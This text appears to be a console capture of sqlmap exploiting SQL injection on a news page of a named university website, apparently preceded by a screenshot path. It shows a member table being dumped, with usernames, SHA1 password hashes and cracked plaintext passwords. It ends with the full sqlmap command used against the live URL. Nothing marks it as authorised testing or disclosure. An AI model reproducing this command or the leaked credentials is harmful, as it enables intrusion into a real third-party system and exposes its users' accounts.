 C:\Windows\system32\cmd.exe
as pressed)
[20:24:26] [INFO] postprocessing table dump
Database: case
Table: dmooo_member
[5 entries]
| username | password |
| dmooo | 4d9012b4a77a9524d675dad27c3276ab5705e5e8 (123321) |
| dmoootest | 7c4a8d09ca3762af61e59520943dc26494f8941b (123456) |
| dmoootest2 | 7c4a8d09ca3762af61e59520943dc26494f8941b (123456) |
| 123456 | 8a38231f964a73d71277eef0893f9fcb3700b8b5 (321654) |
| 1234567 | 20eabe5d64b0e216796e834f52d61fd0b70332fc (1234567) |
[20:24:26] [INFO] table '`case`.dmooo_member' dumped to CSV file 'E:\tool\sqlmap
\output\case.nau.edu.cn\dump\case\dmooo_member.csv'
[20:24:26] [INFO] fetched data logged to text files under 'E:\tool\sqlmap\output
\case.nau.edu.cn'
[*] shutting down at 20:24:26
E:\tool\sqlmap>python sqlmap.py -u "http://case.nau.edu.cn/newsView2.php?id=29"
-D "case" -T "dmooo_member" -C "username","password" --dump